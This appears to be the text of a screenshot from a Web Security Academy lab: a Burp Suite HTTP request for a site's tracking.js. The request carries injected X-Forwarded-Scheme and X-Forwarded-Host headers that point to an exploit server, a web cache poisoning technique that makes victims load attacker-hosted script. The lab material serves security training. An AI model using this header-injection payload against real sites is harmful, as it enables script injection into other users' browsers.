 Request
Pretty Raw Hex Hackvertor
1 GET /resources/js/tracking.js HTTP/2
2 Host: 0aa000ef036aed7b837fa562003d0094.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://0aa000ef036aed7b837fa562003d0094.web-security-academy.net/
8 Sec-Fetch-Dest: script
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Site: same-origin
11 Te: trailers
12 X-Forwarded-Scheme: http
13 X-Forwarded-Host: exploit-0a84006003dded868372a49801d2004a.exploit-server.net
14
15